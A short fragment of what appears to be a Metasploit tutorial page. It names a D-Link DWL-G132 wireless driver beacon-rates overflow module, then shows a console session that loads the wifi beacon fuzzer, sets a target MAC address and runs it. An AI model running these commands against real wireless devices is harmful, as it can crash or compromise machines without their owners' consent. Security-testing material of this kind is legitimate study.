 exploit/windows/driver/dlink_wifi_rates 2006-11-13 00:00:00 UTC low
D-Link DWL-G132 Wireless Driver Beacon Rates Overflow
msf > use auxiliary/fuzzers/wifi/fuzz_beacon
msf auxiliary(fuzz_beacon) > show options
Module options (auxiliary/fuzzers/wifi/fuzz_beacon):
Name Current Setting Required Description
---- --------------- -------- -----------
ADDR_DST FF:FF:FF:FF:FF:FF yes The MAC address of the target system
CHANNEL 11 yes The initial channel
DRIVER autodetect yes The name of the wireless driver for lorcon
INTERFACE wlan0 yes The name of the wireless interface
PING_HOST no Ping the wired address of the target host
<< back | track 5 r3
msf auxiliary(fuzz_beacon) > set ADDR_DST B8:EE:65:5A:F4:55
ADDR_DST => B8:EE:65:5A:F4:55
msf auxiliary(fuzz_beacon) > exploit